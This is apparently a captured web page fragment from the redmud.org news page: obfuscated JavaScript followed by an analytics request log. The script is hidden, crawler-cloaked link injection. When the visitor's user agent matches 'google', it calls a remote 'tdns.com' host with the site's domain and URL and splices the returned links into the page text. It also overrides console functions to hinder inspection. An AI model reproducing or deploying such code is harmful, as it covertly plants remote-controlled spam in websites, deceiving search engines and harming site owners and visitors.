_0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1977819450&t=pageview&_s=1&dl=https%3A%2F%2Fredmud.org%2Fcategory%2Flatest-news%2F&ul=en-us%40posix&dt=Latest%20News%20%E2%80%93%20Red%20Mud%20Project&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=906099553&gjid=1782724434&cid=319685882.1769908588&tid=UA-75781223-1&_gid=2068061813.1769908588&_r=1&_slc=1&z=1618577011
body_size: -449
content:
2,cG-N5H1BX3NFV